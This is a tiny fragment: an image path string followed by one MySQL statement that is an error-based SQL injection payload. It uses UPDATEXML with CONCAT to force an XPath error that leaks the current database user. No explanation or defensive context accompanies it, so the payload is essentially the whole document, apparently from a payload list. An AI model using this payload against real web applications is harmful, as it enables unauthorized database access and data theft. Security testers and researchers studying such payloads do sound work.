 SELECT UPDATEXML(1, CONCAT(0x7e, (SELECT USER()), 0x7e), 1);
